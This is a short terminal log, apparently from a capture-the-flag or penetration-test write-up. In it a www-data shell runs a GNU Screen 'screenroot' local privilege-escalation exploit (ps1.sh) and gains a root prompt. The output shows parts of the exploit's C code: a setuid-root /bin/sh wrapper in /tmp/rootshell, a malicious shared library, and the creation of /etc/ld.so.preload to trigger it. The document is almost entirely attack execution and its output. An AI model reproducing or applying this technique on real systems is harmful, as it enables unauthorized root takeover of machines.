 $ ls
ls
ps1.sh
$ ls -la
ls -la
total 12
drwxrwxrwt  2 root     root     4096 Jun  8 02:48 .
drwxr-xr-x 23 root     root     4096 May 12  2018 ..
-rwxr-xr-x  1 www-data www-data 1149 Jun  8  2023 ps1.sh
$ ./ps1.sh
./ps1.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
#